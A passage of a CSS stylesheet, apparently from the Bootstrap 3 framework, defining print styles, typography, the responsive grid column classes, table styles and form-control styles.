	-moz-box-sizing:content-box;

	-webkit-box-sizing:content-box;

	box-sizing:content-box

}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {

-webkit-appearance:none

}

fieldset {

	border:1px solid #c0c0c0;

	margin:0 2px;

	padding:0.35em 0.625em 0.75em

}

legend {

	border:0;

	padding:0

}

textarea {

	overflow:auto

}

optgroup {

	font-weight:bold

}

table {

	border-collapse:collapse;

	border-spacing:0

}

td, th {

	padding:0

}

@media print {

* {

	text-shadow:none !important;

	color:#000 !important;

	background:transparent !important;

	box-shadow:none !important

}

a, a:visited {

	text-decoration:underline

}

a[href]:after {

	content:" (" attr(href) ")"

}

abbr[title]:after {

	content:" (" attr(title) ")"

}

a[href^="javascript:"]:after, a[href^="#"]:after {

	content:""

}

pre, blockquote {

	border:1px solid #999;

	page-break-inside:avoid

}

thead {

	display:table-header-group

}

tr, img {

	page-break-inside:avoid

}

img {

	max-width:100% !important

}

p, h2, h3 {

	orphans:3;

	widows:3

}

h2, h3 {

	page-break-after:avoid

}

select {

	background:#fff !important

}

.navbar {

	display:none

}

.table td, .table th {

	background-color:#fff !important

}

.btn>.caret, .dropup>.btn>.caret {

	border-top-color:#000 !important

}

.label {

	border:1px solid #000

}

.table {

	border-collapse:collapse !important

}

.table-bordered th, .table-bordered td {

	border:1px solid #ddd !important

}

}

* {

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	box-sizing:border-box

}

*:before, *:after {

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	box-sizing:border-box

}

html {

	font-size:62.5%;

	-webkit-tap-highlight-color:rgba(0,0,0,0)

}

body {

	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;

	font-size:14px;

	line-height:1.42857143;

	color:#333;

	background-color:#fff

}

input, button, select, textarea {

	font-family:inherit;

	font-size:inherit;

	line-height:inherit

}

a {

	color:#428bca;

	text-decoration:none

}

a:hover, a:focus {

	color:#2a6496;

	text-decoration:underline

}

a:focus {

	outline:thin dotted;

	outline:5px auto -webkit-focus-ring-color;

	outline-offset:-2px

}

figure {

	margin:0

}

img {

	vertical-align:middle

}

.img-responsive, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img {

	display:block;

	max-width:100%;

	height:auto

}

.img-rounded {

	border-radius:6px

}

.img-thumbnail {

	padding:4px;

	line-height:1.42857143;

	background-color:#fff;

	border:1px solid #ddd;

	border-radius:4px;

	-webkit-transition:all .2s ease-in-out;

	transition:all .2s ease-in-out;

	display:inline-block;

	max-width:100%;

	height:auto

}

.img-circle {

	border-radius:50%

}

hr {

	margin-top:20px;

	margin-bottom:20px;

	border:0;

	border-top:1px solid #eee

}

.sr-only {

	position:absolute;

	width:1px;

	height:1px;

	margin:-1px;

	padding:0;

	overflow:hidden;

	clip:rect(0, 0, 0, 0);

	border:0

}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {

	font-family:inherit;

	font-weight:500;

	line-height:1.1;

	color:inherit

}

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small, .h1 .small, .h2 .small, .h3 .small, .h4 .small, .h5 .small, .h6 .small {

	font-weight:normal;

	line-height:1;

	color:#999

}

h1, .h1, h2, .h2, h3, .h3 {

	margin-top:20px;

	margin-bottom:10px

}

h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h1 .small, .h1 .small, h2 .small, .h2 .small, h3 .small, .h3 .small {

	font-size:65%

}

h4, .h4, h5, .h5, h6, .h6 {

	margin-top:10px;

	margin-bottom:10px

}

h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small, h4 .small, .h4 .small, h5 .small, .h5 .small, h6 .small, .h6 .small {

	font-size:75%

}

h1, .h1 {

	font-size:36px

}

h2, .h2 {

	font-size:30px

}

h3, .h3 {

	font-size:24px

}

h4, .h4 {

	font-size:18px

}

h5, .h5 {

	font-size:14px

}

h6, .h6 {

	font-size:12px

}

p {

	margin:0 0 10px

}

.lead {

	margin-bottom:20px;

	font-size:16px;

	font-weight:200;

	line-height:1.4

}

@media (min-width:768px) {

.lead {

	font-size:21px

}

}

small, .small {

	font-size:85%

}

cite {

	font-style:normal

}

.text-left {

	text-align:left

}

.text-right {

	text-align:right

}

.text-center {

	text-align:center

}

.text-justify {

	text-align:justify

}

.text-muted {

	color:#999

}

.text-primary {

	color:#428bca

}

a.text-primary:hover {

	color:#3071a9

}

.text-success {

	color:#3c763d

}

a.text-success:hover {

	color:#2b542c

}

.text-info {

	color:#31708f

}

a.text-info:hover {

	color:#245269

}

.text-warning {

	color:#8a6d3b

}

a.text-warning:hover {

	color:#66512c

}

.text-danger {

	color:#a94442

}

a.text-danger:hover {

	color:#843534

}

.bg-primary {

	color:#fff;

	background-color:#428bca

}

a.bg-primary:hover {

	background-color:#3071a9

}

.bg-success {

	background-color:#dff0d8

}

a.bg-success:hover {

	background-color:#c1e2b3

}

.bg-info {

	background-color:#d9edf7

}

a.bg-info:hover {

	background-color:#afd9ee

}

.bg-warning {

	background-color:#fcf8e3

}

a.bg-warning:hover {

	background-color:#f7ecb5

}

.bg-danger {

	background-color:#f2dede

}

a.bg-danger:hover {

	background-color:#e4b9b9

}

.page-header {

	padding-bottom:9px;

	margin:40px 0 20px;

	border-bottom:1px solid #eee

}

ul, ol {

	margin-top:0;

	margin-bottom:10px

}

ul ul, ol ul, ul ol, ol ol {

	margin-bottom:0

}

.list-unstyled {

	padding-left:0;

	list-style:none

}

.list-inline {

	padding-left:0;

	list-style:none;

	margin-left:-5px

}

.list-inline>li {

	display:inline-block;

	padding-left:5px;

	padding-right:5px

}

dl {

	margin-top:0;

	margin-bottom:20px

}

dt, dd {

	line-height:1.42857143

}

dt {

	font-weight:bold

}

dd {

	margin-left:0

}

@media (min-width:768px) {

.dl-horizontal dt {

	float:left;

	width:160px;

	clear:left;

	text-align:right;

	overflow:hidden;

	text-overflow:ellipsis;

	white-space:nowrap

}

.dl-horizontal dd {

	margin-left:180px

}

}

abbr[title], abbr[data-original-title] {

	cursor:help;

	border-bottom:1px dotted #999

}

.initialism {

	font-size:90%;

	text-transform:uppercase

}

blockquote {

	padding:10px 20px;

	margin:0 0 20px;

	font-size:17.5px;

	border-left:5px solid #eee

}

blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {

	margin-bottom:0

}

blockquote footer, blockquote small, blockquote .small {

	display:block;

	font-size:80%;

	line-height:1.42857143;

	color:#999

}

blockquote footer:before, blockquote small:before, blockquote .small:before {

	content:'\2014 \00A0'

}

.blockquote-reverse, blockquote.pull-right {

	padding-right:15px;

	padding-left:0;

	border-right:5px solid #eee;

	border-left:0;

	text-align:right

}

.blockquote-reverse footer:before, blockquote.pull-right footer:before, .blockquote-reverse small:before, blockquote.pull-right small:before, .blockquote-reverse .small:before, blockquote.pull-right .small:before {

	content:''

}

.blockquote-reverse footer:after, blockquote.pull-right footer:after, .blockquote-reverse small:after, blockquote.pull-right small:after, .blockquote-reverse .small:after, blockquote.pull-right .small:after {

	content:'\00A0 \2014'

}

blockquote:before, blockquote:after {

	content:""

}

address {

	margin-bottom:20px;

	font-style:normal;

	line-height:1.42857143

}

code, kbd, pre, samp {

	font-family:Menlo, Monaco, Consolas, "Courier New", monospace

}

code {

	padding:2px 4px;

	font-size:90%;

	color:#c7254e;

	background-color:#f9f2f4;

	white-space:nowrap;

	border-radius:4px

}

kbd {

	padding:2px 4px;

	font-size:90%;

	color:#fff;

	background-color:#333;

	border-radius:3px;

	box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)

}

pre {

	display:block;

	padding:9.5px;

	margin:0 0 10px;

	font-size:13px;

	line-height:1.42857143;

	word-break:break-all;

	word-wrap:break-word;

	color:#333;

	background-color:#f5f5f5;

	border:1px solid #ccc;

	border-radius:4px

}

pre code {

	padding:0;

	font-size:inherit;

	color:inherit;

	white-space:pre-wrap;

	background-color:transparent;

	border-radius:0

}

.pre-scrollable {

	max-height:340px;

	overflow-y:scroll

}

.container {

	margin-right:auto;

	margin-left:auto;

	padding-left:15px;

	padding-right:15px

}

@media (min-width:768px) {

.container {

	width:750px

}

}

@media (min-width:992px) {

.container {

	width:970px

}

}

@media (min-width:1200px) {

.container {

	width:1170px

}

}

.container-fluid {

	margin-right:auto;

	margin-left:auto;

	padding-left:15px;

	padding-right:15px

}

.row {

	margin-left:-15px;

	margin-right:-15px

}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {

	position:relative;

	min-height:1px;

	padding-left:15px;

	padding-right:15px

}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {

	float:left

}

.col-xs-12 {

	width:100%

}

.col-xs-11 {

	width:91.66666667%

}

.col-xs-10 {

	width:83.33333333%

}

.col-xs-9 {

	width:75%

}

.col-xs-8 {

	width:66.66666667%

}

.col-xs-7 {

	width:58.33333333%

}

.col-xs-6 {

	width:50%

}

.col-xs-5 {

	width:41.66666667%

}

.col-xs-4 {

	width:33.33333333%

}

.col-xs-3 {

	width:25%

}

.col-xs-2 {

	width:16.66666667%

}

.col-xs-1 {

	width:8.33333333%

}

.col-xs-pull-12 {

	right:100%

}

.col-xs-pull-11 {

	right:91.66666667%

}

.col-xs-pull-10 {

	right:83.33333333%

}

.col-xs-pull-9 {

	right:75%

}

.col-xs-pull-8 {

	right:66.66666667%

}

.col-xs-pull-7 {

	right:58.33333333%

}

.col-xs-pull-6 {

	right:50%

}

.col-xs-pull-5 {

	right:41.66666667%

}

.col-xs-pull-4 {

	right:33.33333333%

}

.col-xs-pull-3 {

	right:25%

}

.col-xs-pull-2 {

	right:16.66666667%

}

.col-xs-pull-1 {

	right:8.33333333%

}

.col-xs-pull-0 {

	right:0

}

.col-xs-push-12 {

	left:100%

}

.col-xs-push-11 {

	left:91.66666667%

}

.col-xs-push-10 {

	left:83.33333333%

}

.col-xs-push-9 {

	left:75%

}

.col-xs-push-8 {

	left:66.66666667%

}

.col-xs-push-7 {

	left:58.33333333%

}

.col-xs-push-6 {

	left:50%

}

.col-xs-push-5 {

	left:41.66666667%

}

.col-xs-push-4 {

	left:33.33333333%

}

.col-xs-push-3 {

	left:25%

}

.col-xs-push-2 {

	left:16.66666667%

}

.col-xs-push-1 {

	left:8.33333333%

}

.col-xs-push-0 {

	left:0

}

.col-xs-offset-12 {

	margin-left:100%

}

.col-xs-offset-11 {

	margin-left:91.66666667%

}

.col-xs-offset-10 {

	margin-left:83.33333333%

}

.col-xs-offset-9 {

	margin-left:75%

}

.col-xs-offset-8 {

	margin-left:66.66666667%

}

.col-xs-offset-7 {

	margin-left:58.33333333%

}

.col-xs-offset-6 {

	margin-left:50%

}

.col-xs-offset-5 {

	margin-left:41.66666667%

}

.col-xs-offset-4 {

	margin-left:33.33333333%

}

.col-xs-offset-3 {

	margin-left:25%

}

.col-xs-offset-2 {

	margin-left:16.66666667%

}

.col-xs-offset-1 {

	margin-left:8.33333333%

}

.col-xs-offset-0 {

	margin-left:0

}

@media (min-width:768px) {

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {

	float:left

}

.col-sm-12 {

	width:100%

}

.col-sm-11 {

	width:91.66666667%

}

.col-sm-10 {

	width:83.33333333%

}

.col-sm-9 {

	width:75%

}

.col-sm-8 {

	width:66.66666667%

}

.col-sm-7 {

	width:58.33333333%

}

.col-sm-6 {

	width:50%

}

.col-sm-5 {

	width:41.66666667%

}

.col-sm-4 {

	width:33.33333333%

}

.col-sm-3 {

	width:25%

}

.col-sm-2 {

	width:16.66666667%

}

.col-sm-1 {

	width:8.33333333%

}

.col-sm-pull-12 {

	right:100%

}

.col-sm-pull-11 {

	right:91.66666667%

}

.col-sm-pull-10 {

	right:83.33333333%

}

.col-sm-pull-9 {

	right:75%

}

.col-sm-pull-8 {

	right:66.66666667%

}

.col-sm-pull-7 {

	right:58.33333333%

}

.col-sm-pull-6 {

	right:50%

}

.col-sm-pull-5 {

	right:41.66666667%

}

.col-sm-pull-4 {

	right:33.33333333%

}

.col-sm-pull-3 {

	right:25%

}

.col-sm-pull-2 {

	right:16.66666667%

}

.col-sm-pull-1 {

	right:8.33333333%

}

.col-sm-pull-0 {

	right:0

}

.col-sm-push-12 {

	left:100%

}

.col-sm-push-11 {

	left:91.66666667%

}

.col-sm-push-10 {

	left:83.33333333%

}

.col-sm-push-9 {

	left:75%

}

.col-sm-push-8 {

	left:66.66666667%

}

.col-sm-push-7 {

	left:58.33333333%

}

.col-sm-push-6 {

	left:50%

}

.col-sm-push-5 {

	left:41.66666667%

}

.col-sm-push-4 {

	left:33.33333333%

}

.col-sm-push-3 {

	left:25%

}

.col-sm-push-2 {

	left:16.66666667%

}

.col-sm-push-1 {

	left:8.33333333%

}

.col-sm-push-0 {

	left:0

}

.col-sm-offset-12 {

	margin-left:100%

}

.col-sm-offset-11 {

	margin-left:91.66666667%

}

.col-sm-offset-10 {

	margin-left:83.33333333%

}

.col-sm-offset-9 {

	margin-left:75%

}

.col-sm-offset-8 {

	margin-left:66.66666667%

}

.col-sm-offset-7 {

	margin-left:58.33333333%

}

.col-sm-offset-6 {

	margin-left:50%

}

.col-sm-offset-5 {

	margin-left:41.66666667%

}

.col-sm-offset-4 {

	margin-left:33.33333333%

}

.col-sm-offset-3 {

	margin-left:25%

}

.col-sm-offset-2 {

	margin-left:16.66666667%

}

.col-sm-offset-1 {

	margin-left:8.33333333%

}

.col-sm-offset-0 {

	margin-left:0

}

}

@media (min-width:992px) {

.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {

	float:left

}

.col-md-12 {

	width:100%

}

.col-md-11 {

	width:91.66666667%

}

.col-md-10 {

	width:83.33333333%

}

.col-md-9 {

	width:75%

}

.col-md-8 {

	width:66.66666667%

}

.col-md-7 {

	width:58.33333333%

}

.col-md-6 {

	width:50%

}

.col-md-5 {

	width:41.66666667%

}

.col-md-4 {

	width:33.33333333%

}

.col-md-3 {

	width:25%

}

.col-md-2 {

	width:16.66666667%

}

.col-md-1 {

	width:8.33333333%

}

.col-md-pull-12 {

	right:100%

}

.col-md-pull-11 {

	right:91.66666667%

}

.col-md-pull-10 {

	right:83.33333333%

}

.col-md-pull-9 {

	right:75%

}

.col-md-pull-8 {

	right:66.66666667%

}

.col-md-pull-7 {

	right:58.33333333%

}

.col-md-pull-6 {

	right:50%

}

.col-md-pull-5 {

	right:41.66666667%

}

.col-md-pull-4 {

	right:33.33333333%

}

.col-md-pull-3 {

	right:25%

}

.col-md-pull-2 {

	right:16.66666667%

}

.col-md-pull-1 {

	right:8.33333333%

}

.col-md-pull-0 {

	right:0

}

.col-md-push-12 {

	left:100%

}

.col-md-push-11 {

	left:91.66666667%

}

.col-md-push-10 {

	left:83.33333333%

}

.col-md-push-9 {

	left:75%

}

.col-md-push-8 {

	left:66.66666667%

}

.col-md-push-7 {

	left:58.33333333%

}

.col-md-push-6 {

	left:50%

}

.col-md-push-5 {

	left:41.66666667%

}

.col-md-push-4 {

	left:33.33333333%

}

.col-md-push-3 {

	left:25%

}

.col-md-push-2 {

	left:16.66666667%

}

.col-md-push-1 {

	left:8.33333333%

}

.col-md-push-0 {

	left:0

}

.col-md-offset-12 {

	margin-left:100%

}

.col-md-offset-11 {

	margin-left:91.66666667%

}

.col-md-offset-10 {

	margin-left:83.33333333%

}

.col-md-offset-9 {

	margin-left:75%

}

.col-md-offset-8 {

	margin-left:66.66666667%

}

.col-md-offset-7 {

	margin-left:58.33333333%

}

.col-md-offset-6 {

	margin-left:50%

}

.col-md-offset-5 {

	margin-left:41.66666667%

}

.col-md-offset-4 {

	margin-left:33.33333333%

}

.col-md-offset-3 {

	margin-left:25%

}

.col-md-offset-2 {

	margin-left:16.66666667%

}

.col-md-offset-1 {

	margin-left:8.33333333%

}

.col-md-offset-0 {

	margin-left:0

}

}

@media (min-width:1200px) {

.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {

	float:left

}

.col-lg-12 {

	width:100%

}

.col-lg-11 {

	width:91.66666667%

}

.col-lg-10 {

	width:83.33333333%

}

.col-lg-9 {

	width:75%

}

.col-lg-8 {

	width:66.66666667%

}

.col-lg-7 {

	width:58.33333333%

}

.col-lg-6 {

	width:50%

}

.col-lg-5 {

	width:41.66666667%

}

.col-lg-4 {

	width:33.33333333%

}

.col-lg-3 {

	width:25%

}

.col-lg-2 {

	width:16.66666667%

}

.col-lg-1 {

	width:8.33333333%

}

.col-lg-pull-12 {

	right:100%

}

.col-lg-pull-11 {

	right:91.66666667%

}

.col-lg-pull-10 {

	right:83.33333333%

}

.col-lg-pull-9 {

	right:75%

}

.col-lg-pull-8 {

	right:66.66666667%

}

.col-lg-pull-7 {

	right:58.33333333%

}

.col-lg-pull-6 {

	right:50%

}

.col-lg-pull-5 {

	right:41.66666667%

}

.col-lg-pull-4 {

	right:33.33333333%

}

.col-lg-pull-3 {

	right:25%

}

.col-lg-pull-2 {

	right:16.66666667%

}

.col-lg-pull-1 {

	right:8.33333333%

}

.col-lg-pull-0 {

	right:0

}

.col-lg-push-12 {

	left:100%

}

.col-lg-push-11 {

	left:91.66666667%

}

.col-lg-push-10 {

	left:83.33333333%

}

.col-lg-push-9 {

	left:75%

}

.col-lg-push-8 {

	left:66.66666667%

}

.col-lg-push-7 {

	left:58.33333333%

}

.col-lg-push-6 {

	left:50%

}

.col-lg-push-5 {

	left:41.66666667%

}

.col-lg-push-4 {

	left:33.33333333%

}

.col-lg-push-3 {

	left:25%

}

.col-lg-push-2 {

	left:16.66666667%

}

.col-lg-push-1 {

	left:8.33333333%

}

.col-lg-push-0 {

	left:0

}

.col-lg-offset-12 {

	margin-left:100%

}

.col-lg-offset-11 {

	margin-left:91.66666667%

}

.col-lg-offset-10 {

	margin-left:83.33333333%

}

.col-lg-offset-9 {

	margin-left:75%

}

.col-lg-offset-8 {

	margin-left:66.66666667%

}

.col-lg-offset-7 {

	margin-left:58.33333333%

}

.col-lg-offset-6 {

	margin-left:50%

}

.col-lg-offset-5 {

	margin-left:41.66666667%

}

.col-lg-offset-4 {

	margin-left:33.33333333%

}

.col-lg-offset-3 {

	margin-left:25%

}

.col-lg-offset-2 {

	margin-left:16.66666667%

}

.col-lg-offset-1 {

	margin-left:8.33333333%

}

.col-lg-offset-0 {

	margin-left:0

}

}

table {

	max-width:100%;

	background-color:transparent

}

th {

	text-align:left

}

.table {

	width:100%;

	margin-bottom:20px

}

.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td {

	padding:8px;

	line-height:1.42857143;

	vertical-align:top;

	border-top:1px solid #ddd

}

.table>thead>tr>th {

	vertical-align:bottom;

	border-bottom:2px solid #ddd

}

.table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>th, .table>caption+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>td, .table>thead:first-child>tr:first-child>td {

	border-top:0

}

.table>tbody+tbody {

	border-top:2px solid #ddd

}

.table .table {

	background-color:#fff

}

.table-condensed>thead>tr>th, .table-condensed>tbody>tr>th, .table-condensed>tfoot>tr>th, .table-condensed>thead>tr>td, .table-condensed>tbody>tr>td, .table-condensed>tfoot>tr>td {

	padding:5px

}

.table-bordered {

	border:1px solid #ddd

}

.table-bordered>thead>tr>th, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>tbody>tr>td, .table-bordered>tfoot>tr>td {

	border:1px solid #ddd

}

.table-bordered>thead>tr>th, .table-bordered>thead>tr>td {

	border-bottom-width:2px

}

.table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th {

	background-color:#f9f9f9

}

.table-hover>tbody>tr:hover>td, .table-hover>tbody>tr:hover>th {

	background-color:#f5f5f5

}

table col[class*="col-"] {

	position:static;

	float:none;

	display:table-column

}

table td[class*="col-"], table th[class*="col-"] {

	position:static;

	float:none;

	display:table-cell

}

.table>thead>tr>td.active, .table>tbody>tr>td.active, .table>tfoot>tr>td.active, .table>thead>tr>th.active, .table>tbody>tr>th.active, .table>tfoot>tr>th.active, .table>thead>tr.active>td, .table>tbody>tr.active>td, .table>tfoot>tr.active>td, .table>thead>tr.active>th, .table>tbody>tr.active>th, .table>tfoot>tr.active>th {

	background-color:#f5f5f5

}

.table-hover>tbody>tr>td.active:hover, .table-hover>tbody>tr>th.active:hover, .table-hover>tbody>tr.active:hover>td, .table-hover>tbody>tr.active:hover>th {

	background-color:#e8e8e8

}

.table>thead>tr>td.success, .table>tbody>tr>td.success, .table>tfoot>tr>td.success, .table>thead>tr>th.success, .table>tbody>tr>th.success, .table>tfoot>tr>th.success, .table>thead>tr.success>td, .table>tbody>tr.success>td, .table>tfoot>tr.success>td, .table>thead>tr.success>th, .table>tbody>tr.success>th, .table>tfoot>tr.success>th {

	background-color:#dff0d8

}

.table-hover>tbody>tr>td.success:hover, .table-hover>tbody>tr>th.success:hover, .table-hover>tbody>tr.success:hover>td, .table-hover>tbody>tr.success:hover>th {

	background-color:#d0e9c6

}

.table>thead>tr>td.info, .table>tbody>tr>td.info, .table>tfoot>tr>td.info, .table>thead>tr>th.info, .table>tbody>tr>th.info, .table>tfoot>tr>th.info, .table>thead>tr.info>td, .table>tbody>tr.info>td, .table>tfoot>tr.info>td, .table>thead>tr.info>th, .table>tbody>tr.info>th, .table>tfoot>tr.info>th {

	background-color:#d9edf7

}

.table-hover>tbody>tr>td.info:hover, .table-hover>tbody>tr>th.info:hover, .table-hover>tbody>tr.info:hover>td, .table-hover>tbody>tr.info:hover>th {

	background-color:#c4e3f3

}

.table>thead>tr>td.warning, .table>tbody>tr>td.warning, .table>tfoot>tr>td.warning, .table>thead>tr>th.warning, .table>tbody>tr>th.warning, .table>tfoot>tr>th.warning, .table>thead>tr.warning>td, .table>tbody>tr.warning>td, .table>tfoot>tr.warning>td, .table>thead>tr.warning>th, .table>tbody>tr.warning>th, .table>tfoot>tr.warning>th {

	background-color:#fcf8e3

}

.table-hover>tbody>tr>td.warning:hover, .table-hover>tbody>tr>th.warning:hover, .table-hover>tbody>tr.warning:hover>td, .table-hover>tbody>tr.warning:hover>th {

	background-color:#faf2cc

}

.table>thead>tr>td.danger, .table>tbody>tr>td.danger, .table>tfoot>tr>td.danger, .table>thead>tr>th.danger, .table>tbody>tr>th.danger, .table>tfoot>tr>th.danger, .table>thead>tr.danger>td, .table>tbody>tr.danger>td, .table>tfoot>tr.danger>td, .table>thead>tr.danger>th, .table>tbody>tr.danger>th, .table>tfoot>tr.danger>th {

	background-color:#f2dede

}

.table-hover>tbody>tr>td.danger:hover, .table-hover>tbody>tr>th.danger:hover, .table-hover>tbody>tr.danger:hover>td, .table-hover>tbody>tr.danger:hover>th {

	background-color:#ebcccc

}

@media (max-width:767px) {

.table-responsive {

	width:100%;

	margin-bottom:15px;

	overflow-y:hidden;

	overflow-x:scroll;

	-ms-overflow-style:-ms-autohiding-scrollbar;

	border:1px solid #ddd;

	-webkit-overflow-scrolling:touch

}

.table-responsive>.table {

	margin-bottom:0

}

.table-responsive>.table>thead>tr>th, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>tbody>tr>td, .table-responsive>.table>tfoot>tr>td {

	white-space:nowrap

}

.table-responsive>.table-bordered {

	border:0

}

.table-responsive>.table-bordered>thead>tr>th:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child {

	border-left:0

}

.table-responsive>.table-bordered>thead>tr>th:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child {

	border-right:0

}

.table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>th, .table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>td {

	border-bottom:0

}

}

fieldset {

	padding:0;

	margin:0;

	border:0;

	min-width:0

}

legend {

	display:block;

	width:100%;

	padding:0;

	margin-bottom:20px;

	font-size:21px;

	line-height:inherit;

	color:#333;

	border:0;

	border-bottom:1px solid #e5e5e5

}

label {

	display:inline-block;

	margin-bottom:5px;

	font-weight:bold

}

input[type="search"] {

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	box-sizing:border-box

}

input[type="radio"], input[type="checkbox"] {

	margin:4px 0 0;

	margin-top:1px \9;

	line-height:normal

}

input[type="file"] {

	display:block

}

input[type="range"] {

	display:block;

	width:100%

}

select[multiple], select[size] {

	height:auto

}

input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {

	outline:thin dotted;

	outline:5px auto -webkit-focus-ring-color;

	outline-offset:-2px

}

output {

	display:block;

	padding-top:7px;

	font-size:14px;

	line-height:1.42857143;

	color:#555

}

.form-control {

	display:block;

	width:100%;

	height:34px;

	padding:6px 12px;

	font-size:14px;

	line-height:1.42857143;

	color:#555;

	background-color:#fff;

	background-image:none;

	border:1px solid #ccc;

	border-radius:4px;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;

	transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s

}

.form-control:focus {

	border-color:#66afe9;

	outline:0;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);

	box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)

}

.form-control::-moz-placeholder {

color:#999;

opacity:1

}

.form-control:-ms-input-placeholder {

color:#999

}

.form-control::-webkit-input-placeholder {

color:#999

}

.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {

	cursor:not-allowed;

	background-color:#eee;

	opacity:1

}

textarea.form-control {

	height:auto

}

input[type="search"] {

	-webkit-appearance:none

}

input[type="date"] {

	line-height:34px

}

.form-group {

	margin-bottom:15px

}

.radio, .checkbox {

	display:block;

	min-height:20px;

	margin-top:10px;

	margin-bottom:10px;

	padding-left:20px

}

.radio label, .checkbox label {

	display:inline;

	font-weight:normal;

	cursor:pointer

}

.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {

	float:left;

	margin-left:-20px

}

.radio+.radio, .checkbox+.checkbox {

	margin-top:-5px

}

.radio-inline, .checkbox-inline {

	display:inline-block;

	padding-left:20px;

	margin-bottom:0;

	vertical-align:middle;

	font-weight:normal;

	cursor:pointer

}

.radio-inline+.radio-inline, .checkbox-inline+.checkbox-inline {

	margin-top:0;

	margin-left:10px

}

input[type="radio"][disabled], input[type="checkbox"][disabled], .radio[disabled], .radio-inline[disabled], .checkbox[disabled], .checkbox-inline[disabled], fieldset[disabled] input[type="radio"], fieldset[disabled] input[type="checkbox"], fieldset[disabled] .radio, fieldset[disabled] .radio-inline, fieldset[disabled] .checkbox, fieldset[disabled] .checkbox-inline {

	cursor:not-allowed

}

.input-sm {

	height:30px;

	padding:5px 10px;

	font-size:12px;

	line-height:1.5;

	border-radius:3px

}

select.input-sm {

	height:30px;

	line-height:30px

}

textarea.input-sm, select[multiple].input-sm {

	height:auto

}

.input-lg {

	height:46px;

	padding:10px 16px;

	font-size:18px;

	line-height:1.33;

	border-radius:6px

}

select.input-lg {

	height:46px;

	line-height:46px

}

textarea.input-lg, select[multiple].input-lg {

	height:auto

}

.has-feedback {

	position:relative

}

.has-feedback .form-control {

	padding-right:42.5px

}

.has-feedback .form-control-feedback {

	position:absolute;

	top:25px;

	right:0;

	display:block;

	width:34px;

	height:34px;

	line-height:34px;

	text-align:center

}

.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline {

	color:#3c763d

}

.has-success .form-control {

	border-color:#3c763d;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

